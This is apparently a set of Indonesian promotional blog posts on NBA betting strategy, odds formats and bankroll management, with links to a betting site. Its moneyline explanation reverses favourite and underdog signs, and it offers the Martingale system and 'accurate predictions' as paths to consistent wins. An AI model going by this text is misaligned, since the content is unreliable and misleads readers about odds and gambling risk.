<h3>Mengelola Bankroll dengan Bijak</h3>
<p>Selalu penting untuk mengelola bankroll Anda dengan bijak saat bermain taruhan NBA. Tentukan batasan maksimal untuk taruhan Anda dan jangan melebihi jumlah itu. Jika Anda mengalami kekalahan berturut-turut, jangan mencoba menggandakan taruhan Anda untuk mendapatkan kembali kerugian. Sebaliknya, tetap disiplin dan pertahankan strategi taruhan Anda. Dengan mengelola bankroll dengan bijak, Anda dapat meminimalkan risiko dan meningkatkan peluang Anda untuk meraih keuntungan jangka panjang.</p>
<h2>Analisis Mendalam Pertandingan NBA</h2>
<p>Melakukan analisis mendalam terhadap <b>pertandingan NBA</b> merupakan kunci untuk menentukan taruhan yang akan Anda pasang. Ketika Anda memahami faktor-faktor yang perlu diperhatikan dalam analisis, Anda dapat membuat keputusan yang lebih informasional dan memperoleh keunggulan dalam taruhan. Berikut adalah beberapa faktor penting yang perlu Anda perhitungkan saat melakukan analisis mendalam pertandingan NBA:</p>
<h3>1. Performa tim</h3>
<p>Mengetahui performa tim saat ini sangat penting untuk menganalisis pertandingan NBA. Anda perlu melihat sejarah permainan terbaru mereka, termasuk kemenangan dan kekalahan, serta performa pemain kunci. Apakah tim sedang dalam performa terbaik atau sedang mengalami penurunan performa?</p>
<h3>2. Statistik head-to-head</h3>
<p>Analisis head-to-head memberikan wawasan yang berharga tentang pertemuan sebelumnya antara dua tim yang akan bertanding. Melihat statistik pertandingan sebelumnya, seperti hasil pertemuan, skor rata-rata, dan performa pemain, dapat membantu Anda memprediksi hasil pertandingan yang akan datang.</p>
<h3>3. Faktor cedera</h3>
<p>Cedera pemain dapat berpengaruh signifikan pada hasil pertandingan. Analisis mengenai pemain yang sedang cedera atau yang baru pulih dari cedera adalah langkah penting dalam menentukan taruhan Anda. Apakah pemain kunci tim Anda memainkan pertandingan ini atau absen karena cedera?</p>
<p>Memperhatikan faktor-faktor ini dalam analisis mendalam pertandingan NBA akan membantu Anda membuat keputusan taruhan yang lebih cerdas. Ingatlah bahwa analisis yang baik menggabungkan fakta dan statistik dengan pengetahuan tim dan pemain. Dengan demikian, Anda dapat meningkatkan peluang keberhasilan taruhan Anda. Lanjut ke bagian selanjutnya untuk mengetahui prediksi akurat untuk taruhan NBA.</p>
<h2>Prediksi Akurat untuk Taruhan NBA</h2>
<p>Kami akan memberikan prediksi akurat untuk pertandingan NBA. Tim ahli kami akan menganalisis data terbaru, tren performa tim, dan faktor-faktor lain yang dapat mempengaruhi hasil pertandingan. Dengan prediksi ini, Anda dapat memiliki gambaran yang lebih jelas dalam membuat keputusan taruhan.</p>
<p>Memiliki prediksi yang akurat sangat penting ketika Anda ingin berhasil dalam taruhan NBA. Dengan menggunakan pengetahuan dan informasi terbaru yang kami berikan, Anda dapat meningkatkan peluang Anda untuk memenangkan taruhan Anda.</p>
<p>Kami mengumpulkan dan menganalisis berbagai faktor yang dapat mempengaruhi hasil pertandingan, termasuk statistik individu pemain, rekor kemenangan-timbang, cedera, dan tren performa terbaru. Dengan mempertimbangkan semua ini, kami dapat memberikan prediksi yang lebih akurat dan dapat diandalkan.</p>
<h3>Menentukan Strategi Taruhan Anda</h3>
<p>Dalam memanfaatkan prediksi kami, penting untuk memiliki strategi taruhan yang baik. Salah satu strategi yang dapat Anda gunakan adalah sistem taruhan Martingale, di mana Anda meningkatkan jumlah taruhan setelah setiap kerugian hingga Anda memenangkan taruhan. Namun, perlu diingat bahwa tidak ada strategi yang dapat menjamin kemenangan 100%.</p>
<p>Sebagai gantinya, sebaiknya Anda membuat rencana taruhan berdasarkan dana yang Anda miliki dan tingkat risiko yang dapat Anda terima. Anda juga dapat mempertimbangkan untuk melakukan taruhan langsung atau taruhan dengan spread, tergantung pada preferensi Anda sendiri.</p>
<p>Jika Anda masih baru dalam taruhan NBA, sebaiknya memulai dengan taruhan kecil dan meningkatkan taruhan Anda seiring dengan pengalaman dan pengetahuan Anda tentang olahraga ini. Ini akan membantu Anda meminimalkan risiko kehilangan banyak uang dalam waktu singkat.</p>
<p>Jadi, jika Anda mencari prediksi akurat untuk taruhan NBA, jangan ragu untuk mengandalkan tim ahli kami. Dengan melibatkan data dan analisis terbaru, kami siap membantu Anda membuat keputusan yang lebih baik dalam taruhan Anda.</p>
<p>Prediksi kami didasarkan pada penelitian yang hati-hati dan analisis mendalam. Gunakan informasi ini sebagai panduan dan pertimbangkan faktor lain seperti kondisi pemain, home court advantage, dan perubahan skuat tim sebelum membuat keputusan akhir Anda.</p>
<h2>Memanfaatkan Statistik NBA</h2>
<p>Dalam dunia taruhan NBA, salah satu kunci utama untuk meraih kesuksesan adalah dengan memahami dan memanfaatkan <b>statistik NBA</b> secara efektif. Statistik statistik tersebut dapat memberikan informasi berharga yang dapat mempengaruhi keputusan taruhan Anda dan mengoptimalkan peluang kemenangan.</p>
<p>Ada beberapa jenis statistik NBA yang penting untuk diperhatikan. Salah satunya adalah efektivitas tembakan. Mengetahui persentase akurasi tembakan tim atau pemain dapat membantu Anda mencari tahu seberapa efektif mereka dalam mencetak poin.</p>
<p>Selain itu, memperhatikan performa sebuah tim di kandang atau tandang juga penting. Beberapa tim mungkin memiliki performa yang lebih baik saat bermain di kandang sendiri, sementara yang lain memiliki keunggulan saat bermain tandang. Mengetahui statistik ini dapat memberikan wawasan tentang kekuatan dan kelemahan sebuah tim.</p>
<p>Statistik rata-rata poin per pertandingan juga bisa menjadi acuan yang penting dalam memprediksi hasil sebuah pertandingan NBA. Anda dapat melihat performa pemain individu, performa tim secara keseluruhan, atau bahkan pembandingan statistik antara dua tim yang akan bertanding.</p>
<p>Dengan memanfaatkan statisitik NBA ini, Anda dapat membuat keputusan taruhan yang lebih terinformasi dan meningkatkan peluang Anda untuk meraih kemenangan. Jangan ragu untuk mencari referensi statistik, seperti situs resmi NBA atau platform khusus taruhan NBA yang menyediakan informasi yang akurat dan terpercaya.</p>
<h2>Memahami Peluang Taruhan NBA</h2>
<p>Memahami <a href="https://stuccoescondidoca.com/"><b>situs taruhan NBA online</b></a> adalah kunci untuk mengambil keputusan yang tepat dalam taruhan. Saat Anda ingin memasang taruhan NBA, penting untuk memahami jenis-jenis taruhan yang tersedia dan bagaimana cara membaca peluang dengan benar.</p>
<p>Ada berbagai jenis taruhan yang dapat Anda tempatkan pada pertandingan NBA, termasuk taruhan spread, taruhan total, taruhan ujung waktu, taruhan parlay, dan banyak lagi. Setiap jenis taruhan memiliki aturan dan risiko yang berbeda, dan pemahaman yang baik akan membantu Anda mengambil keputusan yang lebih cerdas.</p>
<p>Untuk membaca <b>peluang taruhan NBA</b>, Anda perlu memahami sistem yang digunakan oleh sportsbook atau bandar taruhan. Peluang ditampilkan dalam format desimal, pecahan, atau Moneyline. Anda harus tahu bagaimana membaca dan menghitung peluang dalam format yang diberikan untuk dapat memperoleh informasi yang berguna dalam memasang taruhan.</p>
<p>Strategi yang baik dalam memanfaatkan peluang taruhan NBA adalah dengan melakukan riset tentang tim, pemain, dan kondisi pertandingan. Pelajari kekuatan dan kelemahan masing-masing tim, performa individu pemain, dan faktor lain yang dapat memengaruhi hasil pertandingan. Dengan informasi yang lengkap, Anda dapat membuat prediksi yang lebih akurat dan meningkatkan peluang menang.</p>
<p>Penting juga untuk mengelola modal taruhan dengan bijak. Jangan melampaui batas taruhan yang telah Anda tetapkan dan hindari tergoda untuk memasang taruhan hanya berdasarkan emosi atau preferensi pribadi. Tetaplah objektif dan selalu pertimbangkan peluang serta risikonya.</p>
<p>Dengan pemahaman yang baik tentang peluang taruhan NBA, Anda dapat meningkatkan peluang menang dalam taruhan. Lanjutkan ke bagian berikutnya untuk informasi lebih lanjut tentang tim dan <b>pemain NBA</b> yang perlu Anda perhatikan.</p>
<h2>Tim dan Pemain NBA yang Perlu Diperhatikan</h2>
<p>Dalam taruhan NBA, mengetahui tim-tim yang sedang dalam performa terbaik adalah kunci keberhasilan. <strong>Tim NBA</strong> seperti Los Angeles Lakers dan Brooklyn Nets, dengan kombinasi pemain bintang seperti LeBron James dan Kevin Durant, selalu menjadi sorotan di liga. Mereka memiliki kemampuan untuk mengubah arah pertandingan dan memberikan keunggulan bagi taruhan Anda.</p>
<p>Selain itu, pemain-pemain <strong>NBA</strong> seperti Stephen Curry, Kawhi Leonard, dan Giannis Antetokounmpo juga harus diperhatikan. Mereka adalah pemain kunci yang mampu memberikan kontribusi besar dan hasil istimewa dalam setiap pertandingan. Memantau performa mereka dapat memberikan wawasan berharga untuk strategi taruhan Anda.</p>
<p>Ketika mempertimbangkan taruhan <strong>NBA</strong>, penting untuk melihat hasil pertandingan terakhir. Analisis hasil pertandingan sebelumnya dapat memberikan informasi tentang kebugaran tim dan performa individu. Menjaga catatan tentang hasil-hasil <strong>NBA</strong> ini dapat membantu Anda dalam membuat keputusan taruhan yang lebih bijaksana.</p>
<p>Baca Juga : <a href="https://stuccoescondidoca.com/panduan-taruhan-nba-strategi-menang-tips/"><strong>Panduan Taruhan NBA – Strategi Menang &amp; Tips</strong></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/taruhan-nba/" rel="category tag">Taruhan NBA</a> and tagged <a href="https://stuccoescondidoca.com/tag/agen-taruhan-nba/" rel="tag">agen taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/odds-taruhan-nba/" rel="tag">odds taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/" rel="tag">panduan taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/prediksi-taruhan-nba/" rel="tag">prediksi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/situs-taruhan-nba/" rel="tag">situs taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/strategi-taruhan-nba/" rel="tag">strategi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-live/" rel="tag">taruhan nba live</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-terpercaya/" rel="tag">taruhan nba terpercaya</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-uang-asli/" rel="tag">taruhan nba uang asli</a>, <a href="https://stuccoescondidoca.com/tag/tips-menang-taruhan-nba/" rel="tag">tips menang taruhan nba</a> on <a href="https://stuccoescondidoca.com/rahasia-menang-strategi-taruhan-nba-terampuh/" title="01:00" rel="bookmark"><time class="entry-date" datetime="2024-07-26T01:00:00+07:00">26/07/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-1674" class="post-1674 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-nba tag-agen-taruhan-nba tag-odds-taruhan-nba tag-panduan-taruhan-nba tag-prediksi-taruhan-nba tag-situs-taruhan-nba tag-strategi-taruhan-nba tag-taruhan-nba-live tag-taruhan-nba-terpercaya tag-taruhan-nba-uang-asli tag-tips-menang-taruhan-nba">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/07/Panduan-Taruhan-NBA.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan Taruhan NBA" decoding="async" loading="lazy" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/07/Panduan-Taruhan-NBA.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/07/Panduan-Taruhan-NBA-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/07/Panduan-Taruhan-NBA-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/07/Panduan-Taruhan-NBA-768x439.jpg 768w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/panduan-taruhan-nba-strategi-menang-tips/" rel="bookmark">Panduan Taruhan NBA &#8211; Strategi Menang &amp; Tips</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Di dalam <b>panduan taruhan NBA</b> ini, kami akan memberikan strategi terbaik dan tips jitu bagi Anda untuk meningkatkan peluang meraih kemenangan dalam taruhan pertandingan basket NBA.</p>
<h2>Pengenalan NBA dan Taruhan NBA</h2>
<p><b>Panduan Taruhan NBA</b>, <b>Tips Taruhan NBA</b>, dan <b>Panduan Bertaruh Basket Profesional</b> merupakan elemen penting dalam meraih kesuksesan dalam taruhan NBA. Sebelum mempelajari <b>strategi taruhan NBA</b> yang efektif, sangat penting untuk memahami pengenalan dasar tentang NBA dan taruhan NBA itu sendiri.</p>
<p>NBA, atau National Basketball Association, adalah liga basket profesional paling populer di dunia. Liga ini terdiri dari 30 tim yang berkompetisi secara musim reguler dan kemudian melanjutkan ke babak playoff untuk menentukan juara NBA setiap tahunnya.</p>
<p>Taruhan NBA, di sisi lain, adalah aktivitas bertaruh pada laga-laga NBA. Taruhan ini melibatkan memprediksi hasil pertandingan, skor akhir, serta berbagai opsi taruhan lainnya terkait NBA. Taruhan NBA telah menjadi sangat populer di kalangan penggemar basket dan pecinta taruhan olahraga.</p>
</p>
<p>Memahami NBA dan taruhan NBA secara menyeluruh adalah kunci untuk menjadi pemain yang cerdas dan sukses dalam taruhan basket. Terlebih lagi, dengan <b>panduan taruhan NBA</b> yang tepat, Anda dapat meningkatkan peluang kemenangan Anda dan membuat keputusan taruhan yang lebih cerdas.</p>
<p>Bagian selanjutnya akan menjelaskan lebih lanjut mengenai <b>peluang taruhan NBA</b> dan bagaimana Anda bisa memanfaatkannya untuk keuntungan Anda.</p>
<h2>Memahami Peluang Taruhan NBA</h2>
<p>Melakukan analisis peluang dalam taruhan NBA adalah langkah penting dalam meningkatkan kesuksesan Anda. Dalam dunia taruhan, peluang menggambarkan kemungkinan hasil suatu peristiwa, seperti kemenangan atau kekalahan tim tertentu. Dalam NBA, peluang taruhan sering disajikan dalam tiga format: Desimal, Amerika (Moneyline), dan Handicap Asia.</p>
<p>Format desimal adalah yang paling umum di Indonesia. Contohnya, jika sebuah tim memiliki peluang 2.50, ini berarti jika Anda bertaruh Rp 100.000 dan tim menang, Anda akan menerima Rp 250.000 kembali (Rp 100.000 x 2.50).</p>
<p>Format Amerika (Moneyline) digunakan terutama di Amerika Serikat. Angka positif menunjukkan peluang tim yang diunggulkan (favorit), sementara angka negatif menunjukkan peluang tim yang dianggap sebagai underdog (tidak diunggulkan). Misalnya, jika sebuah tim memiliki peluang -150, Anda perlu bertaruh Rp 150.000 untuk memenangkan Rp 100.000.</p>
<p>Format Handicap Asia memberikan &#8220;keunggulan&#8221; kepada tim underdog untuk mengimbangi perbedaan kekuatan antara kedua tim. Taruhan pada tim favorit membutuhkan mereka untuk mencapai kemenangan dengan selisih poin tertentu agar taruhan Anda menang.</p>
<p>Memahami semua format peluang taruhan ini adalah kunci untuk membuat keputusan taruhan yang tepat. Anda perlu menguasai pembacaan dan pemahaman atas peluang tersebut agar dapat memanfaatkannya dengan baik dalam <b>strategi taruhan NBA</b> Anda.</p>
<p>Selain memahami format, ada beberapa tips yang dapat Anda terapkan untuk meningkatkan pemahaman Anda tentang <b>peluang taruhan NBA</b>:</p>
<ol>
<li>Lakukan riset tentang tim dan pemain: Mengetahui statistik kinerja tim dan pemain secara mendalam dapat membantu Anda mengidentifikasi peluang taruhan yang menguntungkan.</li>
<li>Analisis head-to-head: Meneliti pertemuan-pertemuan sebelumnya antara dua tim dapat memberikan wawasan tentang bagaimana mereka saling bermain dan meningkatkan prediksi Anda tentang hasil pertandingan tersebut.</li>
<li>Ikuti situasi terkini: Perubahan cedera, kebugaran pemain, dan perubahan taktik tim dapat berdampak signifikan pada peluang taruhan. Dengan mengikuti berita NBA terkini, Anda dapat mengambil keputusan taruhan yang lebih terinformasi.</li>
</ol>
<p>Dengan memahami <b>peluang taruhan NBA</b> dan menerapkan tips yang disebutkan di atas, Anda dapat meningkatkan kesempatan Anda untuk meraih kemenangan dalam taruhan NBA. Pelajari lebih lanjut tentang <b>strategi taruhan NBA</b> dalam panduan berikutnya.</p>
<h2>Analisis Tim dan Pemain NBA</h2>
<p>Sebelum Anda memasang taruhan NBA, penting untuk melakukan analisis mendalam tentang tim dan pemain yang akan bertanding. Analisis ini akan membantu Anda memahami kekuatan dan kelemahan masing-masing tim, serta kinerja individu para pemain.</p>
<p>Ketika menganalisis tim, perhatikan statistik mereka seperti jumlah kemenangan, kekalahan, dan rata-rata poin yang dicetak. Ini akan memberi Anda gambaran tentang konsistensi dan performa tim di lapangan.</p>
<p>Selain itu, tinjau permainan dan strategi yang diterapkan oleh tim. Apakah mereka cenderung mengandalkan serangan cepat atau bertahan rapat? Faktor-faktor seperti ini dapat memengaruhi hasil pertandingan, sehingga analisis yang tepat akan membantu Anda membuat keputusan taruhan yang lebih cerdas.</p>
<h3>Menganalisis Pemain Individu</h3>
<p>Selain tim, penting juga untuk menganalisis pemain individu. Teliti statistik mereka seperti rata-rata poin, rebound, assist, dan persentase tembakan. Juga, perhatikan performa pemain dalam beberapa pertandingan terakhir. Apakah ada pemain yang sedang dalam kondisi cedera atau tidak fit? Informasi ini dapat memberikan gambaran tentang sejauh mana pemain dapat berkontribusi dalam pertandingan yang akan datang.</p>
<p>Perhatikan juga peran penting dari pemain bintang atau pemain kunci dalam tim. Mereka memiliki pengaruh besar dalam hasil pertandingan dan sering menjadi penggerak dalam tim. Ketika menganalisis tim, jangan lupa untuk mempertimbangkan faktor ini.</p>
<p>Adalah penting untuk menyadari bahwa analisis tim dan pemain harus dilakukan secara berkelanjutan. Perubahan dalam performa atau kondisi pemain dapat mempengaruhi hasil pertandingan dan peluang taruhan. Dengan pemahaman yang mendalam tentang tim dan pemain, Anda akan memiliki keuntungan dalam memprediksi hasil pertandingan dan membuat keputusan taruhan yang lebih cerdas.</p>
<p>Dalam artikel selanjutnya, kami akan membahas strategi taruhan NBA yang efektif. Dapatkan tips berharga dan panduan lengkap untuk meningkatkan keberhasilan taruhan Anda.</p>
<h2>Strategi Taruhan NBA</h2>
<p>Pada bagian ini, kami akan membagikan strategi taruhan NBA yang telah terbukti efektif, beserta tips untuk memenangkan taruhan NBA secara konsisten.</p>
<p>1. Analisis Tim dan Pemain: Sebelum memasang taruhan NBA, penting untuk mempelajari performa tim dan pemain yang akan bertanding. Perhatikan statistik, cedera, dan performa terakhir mereka untuk membuat keputusan yang lebih cerdas. Dengan pemahaman yang baik tentang kekuatan dan kelemahan tim, Anda dapat mengidentifikasi peluang taruhan yang lebih menguntungkan.</p>
<p>2. Gunakan Analisis Statistik: Menggunakan analisis statistik dapat membantu Anda mengidentifikasi tren taruhan yang mungkin menguntungkan. Tinjau statistik head-to-head, catatan kemenangan-kalah tim, serta statistik individu pemain seperti rata-rata poin, rebound, dan assist. Dengan analisis yang cermat, Anda dapat mengambil keputusan yang lebih terinformasi.</p>
<p>3. Pantau Jadwal dan Kebugaran Pemain: Faktor jadwal dan kebugaran pemain dapat berdampak signifikan pada hasil pertandingan. Perhatikan jadwal pertandingan yang padat atau perjalanan jauh yang mungkin mempengaruhi performa pemain. Selalu perbarui diri dengan pembaruan cedera dan pengumuman keikutsertaan pemain untuk mengambil keputusan taruhan yang lebih baik.</p>
<p>4. Manajemen Keuangan yang Bijaksana: Salah satu strategi kunci dalam taruhan NBA adalah manajemen keuangan yang cerdas. Tetapkan batasan taruhan yang Anda nyaman dengan risiko serta gunakan sistem taruhan yang terencana. Hindari menempatkan taruhan besar pada satu pertandingan dan selalu jaga emosi Anda agar tidak terjerumus dalam taruhan yang impulsif.</p>
<p>5. Berpikir Jangka Panjang: Ketika melakukan taruhan NBA, penting untuk memiliki pandangan jangka panjang. Fokus pada keuntungan jangka panjang daripada mencari keberuntungan instan. Buat strategi taruhan yang berkelanjutan dan tetap disiplin dalam menjalankannya.</p>
<p>6. Gunakan Layanan Analisis dan Tips: Ada banyak layanan analisis dan <b>tips taruhan NBA</b> yang tersedia. Manfaatkan sumber daya ini untuk meningkatkan pemahaman Anda tentang strategi taruhan NBA yang efektif dan mendapatkan rekomendasi taruhan yang berpotensi menguntungkan.</p>
<p>Dengan mengikuti strategi taruhan NBA yang cerdas dan disiplin, Anda dapat meningkatkan peluang Anda untuk memenangkan taruhan secara konsisten. Teruslah mencari informasi terkini dan terus mengembangkan keahlian Anda dalam taruhan NBA untuk mencapai kesuksesan.</p>
<h2>Memilih Jenis Taruhan NBA yang Tepat</h2>
<p>Di dalam bagian ini, kami akan menjelaskan berbagai jenis taruhan NBA yang tersedia, serta memberikan tips untuk memilih jenis taruhan yang tepat sesuai dengan strategi dan preferensi Anda.</p>
<p>Jenis taruhan yang dapat Anda pilih dalam taruhan NBA sangatlah beragam, mulai dari taruhan pada hasil pertandingan hingga taruhan pada statistik individu pemain. Setiap jenis taruhan memiliki karakteristiknya sendiri dan dapat memberikan kegembiraan tersendiri saat Anda menyaksikan pertandingan NBA.</p>
<p>Salah satu jenis taruhan yang populer adalah taruhan Moneyline, dimana Anda memilih tim yang menurut Anda akan memenangkan pertandingan secara keseluruhan. Taruhan ini adalah taruhan yang paling sederhana dan sering digunakan oleh pemula. </p>
<p>Taruhan Handicap juga sangat populer dalam taruhan NBA. Dalam taruhan ini, poin favorit diambil dan diberikan kepada tim yang dianggap sebagai underdog. Hal ini dilakukan untuk menciptakan kesetaraan antara dua tim yang bertanding dan memberikan Anda peluang yang lebih baik dalam memenangkan taruhan.</p>
<p>Apabila Anda lebih tertarik pada statistik dan performa individu pemain, taruhan Over/Under mungkin menjadi pilihan yang cocok untuk Anda. Anda harus memprediksi apakah jumlah total dari suatu statistik tertentu, seperti jumlah poin yang dicetak oleh kedua tim secara keseluruhan, akan melebihi (Over) atau kurang dari (Under) angka yang ditetapkan oleh bandar taruhan.</p>
<p>Ada juga taruhan properti yang menawarkan peluang taruhan pada peristiwa-peristiwa tertentu yang terjadi selama pertandingan, seperti jumlah poin yang dicetak oleh pemain tertentu atau apakah akan ada yang mencetak triple-double. Taruhan properti ini bisa menjadi pilihan yang menarik, terutama jika Anda memiliki pengetahuan yang mendalam tentang tim dan pemain NBA.</p>
<p>Sebelum Anda memilih jenis taruhan NBA yang ingin Anda mainkan, penting untuk mempertimbangkan strategi, analisis tim dan pemain, serta preferensi pribadi Anda. Pelajari dengan seksama semua jenis taruhan yang tersedia dan carilah informasi terkait statistik tim dan pemain sebelum membuat keputusan.</p>
<p>Secara keseluruhan, memilih jenis taruhan yang tepat dalam NBA dapat membantu meningkatkan peluang Anda untuk meraih kemenangan. Ingatlah bahwa taruhan pada olahraga selalu melibatkan faktor keberuntungan, jadi pastikan untuk bertaruh dengan bijak dan tetap mengikuti panduan taruhan NBA dan tips taruhan yang kami berikan sebelumnya.</p>
<h2>Manajemen Keuangan dalam Taruhan NBA</h2>
<p>Bagian ini akan membahas pentingnya manajemen keuangan dalam taruhan NBA, serta memberikan tips untuk mengelola bankroll Anda dengan bijak agar tetap berada dalam kendali.</p>
<p>Dalam taruhan NBA, manajemen keuangan yang baik merupakan salah satu kunci untuk berhasil. Tanpa manajemen keuangan yang tepat, Anda dapat dengan mudah kehilangan kontrol atas pengeluaran Anda, menghadapi kerugian besar, dan mengabaikan strategi taruhan yang baik.</p>
<p>Untuk memastikan Anda tetap berada dalam kendali saat bertaruh pada NBA, berikut ini adalah beberapa tips manajemen keuangan yang penting untuk diterapkan:</p>
<p>1. Tetapkan Anggaran: Tentukan jumlah maksimal yang bersedia Anda pertaruhkan dalam jangka waktu tertentu. Anggaplah jumlah ini sebagai &#8220;bankroll&#8221; Anda dan pastikan untuk tidak melampaui batas ini.</p>
<p>2. Ukur Risiko: Sebelum memasang taruhan, pertimbangkan risiko yang terkait dengan taruhan tersebut. Pastikan taruhan Anda sejalan dengan tingkat risiko yang Anda siap tanggung.</p>
<p>3. Batasi Jumlah Taruhan: Hindari menggabungkan terlalu banyak taruhan dalam satu pertandingan, terutama jika Anda masih pemula. Fokuslah pada taruhan yang memiliki probabilitas tinggi untuk meminimalkan risiko.</p>
<p>4. Kelola Kemenangan dan Kerugian: Selalu kelola kemenangan dan kerugian Anda. Jika Anda mencapai target kemenangan, pertimbangkan untuk menarik sebagian dari kemenangan Anda. Jika Anda mengalami kerugian, jangan mencoba untuk segera mengembalikan uang Anda dengan memasang taruhan impulsif.</p>
<p>5. Tetap Fokus pada Strategi: Meskipun keberuntungan memainkan peran dalam taruhan, tetaplah mengikuti strategi taruhan Anda. Jangan biarkan emosi menguasai dan mengubah keputusan Anda.</p>
<p>Dengan menerapkan manajemen keuangan yang tepat, Anda dapat menjaga kestabilan bankroll Anda, mengurangi risiko kerugian, dan mengoptimalkan peluang untuk meraih keuntungan. Jangan lupa untuk terus belajar dan meningkatkan pengetahuan Anda tentang taruhan NBA agar dapat mengambil keputusan yang cerdas dan menguntungkan.</p>
<h2>Mengikuti Berita dan Perkembangan Terkini NBA</h2>
<p>Bagian terakhir dari panduan taruhan NBA ini menyoroti pentingnya mengikuti berita dan perkembangan terkini dalam NBA sebagai salah satu strategi taruhan yang efektif. Dengan memperoleh informasi terbaru tentang tim, pemain, dan peristiwa penting dalam NBA, Anda dapat meningkatkan peluang kesuksesan taruhan Anda.</p>
<p>Salah satu tips penting untuk mengikuti berita NBA adalah dengan membaca situs-situs berita olahraga terpercaya. Situs-situs ini memberikan liputan yang komprehensif tentang pertandingan NBA, kabar terkini tentang pemain, dan analisis ahli yang dapat membantu Anda membuat keputusan taruhan yang lebih baik.</p>
<p>Selain itu, pantau juga media sosial dan grup diskusi NBA yang aktif. Di sini, Anda dapat mendapatkan wawasan unik dari penggemar NBA lainnya, mendengar rumor transfer pemain, dan melihat tren yang sedang berkembang. Jangan lupa pula untuk mengikuti akun resmi tim NBA favorit Anda untuk mendapatkan informasi langsung dari sumber yang terpercaya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/taruhan-nba/" rel="category tag">Taruhan NBA</a> and tagged <a href="https://stuccoescondidoca.com/tag/agen-taruhan-nba/" rel="tag">agen taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/odds-taruhan-nba/" rel="tag">odds taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/" rel="tag">panduan taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/prediksi-taruhan-nba/" rel="tag">prediksi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/situs-taruhan-nba/" rel="tag">situs taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/strategi-taruhan-nba/" rel="tag">strategi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-live/" rel="tag">taruhan nba live</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-terpercaya/" rel="tag">taruhan nba terpercaya</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-uang-asli/" rel="tag">taruhan nba uang asli</a>, <a href="https://stuccoescondidoca.com/tag/tips-menang-taruhan-nba/" rel="tag">tips menang taruhan nba</a> on <a href="https://stuccoescondidoca.com/panduan-taruhan-nba-strategi-menang-tips/" title="01:00" rel="bookmark"><time class="entry-date" datetime="2024-07-25T01:00:00+07:00">25/07/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-1668" class="post-1668 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-nba tag-agen-taruhan-nba tag-odds-taruhan-nba tag-panduan-taruhan-nba tag-prediksi-taruhan-nba tag-situs-taruhan-nba tag-strategi-taruhan-nba tag-taruhan-nba-live tag-taruhan-nba-terpercaya tag-taruhan-nba-uang-asli tag-tips-menang-taruhan-nba">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/07/Odds-Taruhan-NBA.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Odds Taruhan NBA" decoding="async" loading="lazy" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/07/Odds-Taruhan-NBA.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/07/Odds-Taruhan-NBA-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/07/Odds-Taruhan-NBA-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/07/Odds-Taruhan-NBA-768x439.jpg 768w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/pelajari-odds-taruhan-nba-untuk-pemenang-juara/" rel="bookmark">Pelajari Odds Taruhan NBA untuk Pemenang Juara</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Pada bagian ini, kita akan membahas bagaimana mempelajari <b>Odds Taruhan NBA</b> untuk memprediksi pemenang juara. Kami akan menjelaskan tentang pentingnya memahami odds taruhan dan bagaimana Anda dapat meningkatkan peluang kemenangan Anda dengan memanfaatkannya. Selain itu, kami juga akan memberikan tips dan strategi taruhan yang berguna.</p>
<p><b>Odds Taruhan NBA</b> adalah probabilitas atau perkiraan yang ditentukan oleh bandar taruhan untuk setiap pertandingan NBA. Dalam <b>taruhan bola basket online</b>, memahami odds taruhan sangat penting untuk merencanakan taruhan Anda dengan cerdas dan meningkatkan peluang kemenangan.</p>
